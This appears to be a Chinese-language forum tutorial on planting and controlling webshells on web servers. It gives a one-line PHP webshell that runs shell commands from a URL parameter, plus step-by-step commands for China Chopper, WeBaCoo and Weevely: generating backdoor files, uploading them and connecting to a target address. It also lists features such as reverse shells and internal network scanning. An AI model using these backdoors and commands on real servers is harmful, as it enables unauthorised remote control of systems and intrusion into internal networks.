-

之前我们介绍过一句话的webshell

<?php echo shell_exec($_GET['cmd']);?>

-





中国菜刀

-

可能被IDS、AV、WAF、扫描器软件发现查杀

中国菜刀

-

下载好了之后,复制这个代码去服务器

-

-

之后运行客户端程序并添加服务器地址

-

然后双击就可以正常连接了





WeBaCoo(Web Backdoor Cookie)

-

-

类终端的shell

-

编码通信内容通过cookie头传输,隐蔽性较强

-

cm:base64编码的命令

-

cn:服务器用于返回数据

-

cp:返回信息定界符

-

生成服务端

webacoo -g -o a.php



客户端去连接,可以正常连接;

webacoo -t -u http://IP/a.php

-

当然他还有其他很多的命令,自己去试试把

Weevely

-

隐蔽的类终端PHP Webshell

-

30多个管理模块

-

-

执行系统命令、浏览文件系统

-

检查服务器常见配置错误

-

创建正向、反向TCP SHELL连接

-

通过目标计算机代理HTTP流量

-

从目标计算机进行端口扫描,渗透内网

-

-

支持连接密码



首先需要安装一下库文件

-

首先访问这个网站https://pypi.python.org/pypi/PySocks/

之后解压出来,然后./setup.py install

-





生成服务端并传入至服务器中

weevely generate 123456 wee.php (132456为连接密码)

-





之后可以连接了

weevely http://192.168.0.119/wee.php 123456 (123456就是设置的密码)

-

当然还有很多的可利用模块,大家可以试试

没有回复内容